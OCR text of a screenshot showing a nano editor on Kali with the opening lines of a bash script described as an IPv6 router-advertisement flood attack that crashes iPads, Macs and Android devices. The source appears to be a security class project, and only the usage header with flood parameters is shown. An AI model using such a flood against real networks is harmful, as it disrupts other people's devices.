 root@kali: ~/Desktop
File Edit View Search Terminal Help
GNU nano 2.2.6 File: shotter Modified
#!/bin/bash
#
# This is an IPv6 RA flood attack that kills iPads and Macs and Android.
# For videos and details:
# http://samsclass.info/ipv6/proj/RA_flood2.htm
#
if [ "$#" -ne 3 ]
then
echo "Usage: ./6shooter1.7 P d t"
echo " "
echo " P = Number of priming RA packets to send"
echo " Each RA has 1 prefix, 3 routes, and DNS"
echo " "
echo " d = Additional delay in seconds between timing and flood"
echo " "
echo " t = type: 0 = No DNS, 1 = With DNS, 2 = Only ::/0 Route & no DNS, 3 = 12 routes $
exit
fi
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell